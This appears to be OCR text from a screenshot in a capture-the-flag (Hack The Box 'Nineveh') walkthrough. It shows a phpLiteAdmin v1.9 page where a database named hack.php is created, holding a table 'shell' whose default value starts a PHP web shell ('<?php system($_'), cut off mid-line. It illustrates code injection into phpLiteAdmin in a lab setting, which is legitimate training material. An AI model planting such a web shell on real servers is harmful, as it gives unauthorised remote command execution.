 phpLiteAdmin
https://nineveh.htb/db/index.php?action=table_create
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] hack.php
[rw] test
hack.php
No tables in database.
Create New Database [?]
Create
Log Out
hack.php
Creating new table: 'shell'
Field Type Primary Key Autoincrement Not NULL Default Value
shell TEXT Yes Yes Yes <?php system($_
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0013 seconds.